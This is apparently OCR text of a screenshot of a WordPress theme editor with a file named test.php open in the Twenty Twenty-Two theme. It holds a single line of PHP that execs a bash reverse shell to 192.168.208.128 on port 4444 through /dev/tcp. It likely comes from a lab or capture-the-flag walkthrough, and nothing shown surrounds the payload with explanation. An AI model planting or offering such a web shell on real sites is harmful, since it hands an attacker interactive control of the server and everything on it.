 Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: Twenty Twenty-T Se
Twenty Twenty-Two: Editing twentytwentytwo/test.php
Upload Create Rem
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.208.128/4444 0>&1'")?>
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png